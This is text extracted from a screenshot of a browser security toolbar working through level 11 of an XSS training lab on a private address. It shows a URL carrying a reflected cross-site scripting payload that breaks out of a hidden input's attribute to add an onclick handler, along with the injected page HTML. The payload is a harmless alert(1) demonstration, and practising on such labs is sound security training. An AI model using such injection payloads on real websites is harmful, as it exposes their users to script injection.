 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.0.100/xss/level11.php?keyword=good job!&t_sort="type="text" onclick="alert(1)"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
4 8
LEVELELEVEN
AUDIO
3 9
2 10
1
payload的长度:9
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body center form#search input
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden"></input>
<input name="t_histo value="" type="hidden"></input>
<input name="t_sort" value=""type="text" onclick="alert(1)"" type="hidden"></input>
<input name="t_ref" value="" type="hidden"></input>
</form>
</center>
<center></center>